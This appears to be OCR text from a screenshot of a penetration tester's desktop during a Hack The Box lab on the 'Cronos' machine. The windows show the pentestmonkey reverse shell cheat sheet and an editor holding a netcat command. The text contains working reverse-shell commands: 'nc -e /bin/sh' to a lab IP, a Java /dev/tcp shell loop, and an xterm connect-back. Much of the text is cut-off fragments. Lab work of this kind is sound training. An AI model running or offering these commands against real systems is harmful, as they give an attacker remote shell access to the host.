 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Hack The Box :: Cronos Apache2 Ubuntu Default Cronos Net Tool v0.1 http://admin.cronos.htb/ http://admin.cronos.htb/ SQL Injection Cheat netcat reverse
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
PHP
This code
4, 5, 6…
php -r
If you wan
Ruby
ruby -rs
Netcat
Netcat is
support th
nc -e /b
If you have
shell back
rm /tmp/
nc -e /bin/sh 10.10.14.16 4444 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
nc -e /bin/sh 10.10.14.16 4444
1 nc -e /bin/sh 10.10.14.16 4444
30 characters selected Tab Size: 4 Plain Text
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5;
done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001).  One way to do this is with Xnest (to
be run on your system):
Menu Reverse Shell Cheat Sh... tmux nc -e /bin/sh 10.10.14.1...